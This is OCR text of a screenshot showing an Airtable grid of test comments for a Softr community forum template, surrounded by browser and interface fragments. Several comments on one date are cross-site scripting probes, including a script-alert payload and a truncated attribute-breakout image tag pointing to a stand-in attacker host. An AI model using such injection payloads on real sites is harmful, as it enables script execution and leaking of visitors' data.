 Softr Studio
Post details
Community Forum by
Free Contractor Port
Free NPS Tracker Te
Free Property Rental
Amazon.com : porta
Free Community For
Home
https://airtable.com/appbj0yJKm8XyUGAy/tblj4xEJXyC3OqdhQ/viwqysJ1smkPNDoPC?blocks=hide
ductive
Bookmarks
Life Admin
Entertainment
Archive
Community Forum by Softr - x
Data
Automations
Interfaces
All changes saved
Help
Share
D
Users
Posts
Comments
Add or import
Extensions
Record templates
Views
Grid view
Hide fields
Filter
Group
Sort
Color
Share and sync
Commenter ID Record ID Comment field Created date
recnUgbW4soVqEbw1 recaOsj20xSD6GacC dfafa 무엇을 물어볼 참이야 5/13/2023 10:50am
recnUgbW4soVqEbw1 recZpz9gGRkRPzUOX yes. 5/14/2023 3:52pm
recQGPwiusysTSk5e recqloiPSMldRlmfb tesr 5/18/2023 9:26pm
recnUgbW4soVqEbw1 reczbGyvbzWc5hBLy <html> 5/20/2023 7:34am
recnUgbW4soVqEbw1 reczbGyvbzWc5hBLy <> 5/20/2023 7:34am
recnUgbW4soVqEbw1 reczbGyvbzWc5hBLy linkz<> 5/20/2023 7:34am
recnUgbW4soVqEbw1 reczbGyvbzWc5hBLy linkz&lt;script>alert(1)&lt;/script> 5/20/2023 7:35am
recnUgbW4soVqEbw1 reczbGyvbzWc5hBLy ">&lt;img src='//attacker-website.com? 5/20/2023 7:38am
recQGPwiusysTSk5e recUcAAHfAmbpvxbE Click here 5/20/2023 11:04pm
recQGPwiusysTSk5e recUcAAHfAmbpvxbE Click here 5/20/2023 11:07pm
recQGPwiusysTSk5e recLyLjMB9zbY20OU kkkk 5/25/2023 8:28pm
recnUgbW4soVqEbw1 recrV3ZSR21eeOQub lkkkkkkkkkkkk 5/25/2023 9:00pm
recQGPwiusysTSk5e recXul2JGnJYt4KLa Test 5/27/2023 10:36pm
recQGPwiusysTSk5e recYdqDMBykxbRB4N ljlkj 6/1/2023 4:24pm
recQGPwiusysTSk5e reckGgVW11eb3wEkl How can I help? 6/6/2023 5:57am
recQGPwiusysTSk5e recXul2JGnJYt4KLa Test Comment 6/6/2023 6:21am
joe@example.com recOkqKfNXfIZZKsc don't see comments 9/2/2023 7:02pm
joe@example.com cv 9/3/2023 4:54am
holly@example.com recqTiRA8LeEkdkAX Prova 9/6/2023 11:00am
38 joe@example.com recCqnhsXViNsbPOk • In my opinion it's better to release quality over quick and quantity to ke... 10/4/2023 8:04am
Gallery
Kanban
Timeline Team
List
Gantt Team
New section Team
Add...
38 records